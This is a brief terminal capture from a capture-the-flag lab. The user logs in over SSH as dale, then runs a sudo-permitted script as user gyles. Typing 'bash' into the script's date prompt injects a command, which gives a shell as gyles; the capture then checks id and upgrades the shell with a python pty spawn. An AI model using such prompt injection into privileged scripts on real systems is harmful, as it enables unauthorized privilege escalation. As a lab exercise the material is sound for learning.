 kamil@ubuntu ~
ssh -i CTF/team/key.txt dale@10.10.0.239
Last login: Thu Nov 21 10:56:55 2024 from 10.11.115.41
dale@TEAM:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: nn
Enter 'date' to timestamp the file: bash
The Date is id
uid=1001(gyles) gid=1001(gyles) groups=1001(gyles),1003(editors),1004(admin)
whoami
gyles
python3 -c 'import pty; pty.spawn("/bin/bash")'
gyles@TEAM:~$